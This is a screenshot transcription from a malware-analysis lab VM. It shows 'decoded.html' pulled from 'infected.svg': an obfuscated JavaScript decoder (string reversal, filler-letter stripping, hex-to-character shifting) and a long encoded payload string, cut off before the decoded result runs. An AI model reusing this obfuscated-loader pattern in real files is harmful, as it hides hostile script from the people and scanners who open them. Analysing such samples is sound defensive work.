 FlareVM-PMAT (GuestEditionFixed) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\decoded.html - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
infected.svg decoded.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8" />
5 </head>
6 <body>
7 <script>
8 (function () {
9 function varu63gup(str) {
10 try {
1
11 let varqdw2v9 = str.split("").reverse().join("");
12
13 let varl2zg6 = varqdw2v9.replace(/[xqzmv]/g, "");
14
15 let vardtd0r = varl2zg6
16 .split("-")
17 .map((hex) => {
18 return String.fromCharCode((parseInt(hex, 16) - 7) / 3);
19 })
20 .join("");
21
22 return vardtd0r;
23 } catch (e) {
24 console.error("Decoding error:", e);
25 return null;
26 }
27 }
28
29 const vart45x4l =
30
"e41-451-031-19-f31-031-631-361-931-a21-631v-qb41-241-d51x-361-7c-571-d51-a21-c61-f31-031-061-631-eb-001-4c-dc-d51-931-4f-361-931-001-9d-271-9a-49-e41-45
1-031-19-061-361-mf31-c31-241-061-151-241-841-d51-a21-151-d51-631-361-a21-c61-q49-49-5b-061-751-361-361-f31";
31 const varaah4ar = varu63gup(vart45x4l);
32 if (varaah4ar) {
Hyper Text Markup Language file length : 1,156 lines : 39 Ln : 11 Col : 62 Pos : 236 Windows (CR LF) UTF-8 INS
ENG 11:31 AM
IN 9/10/2025
Right Ctrl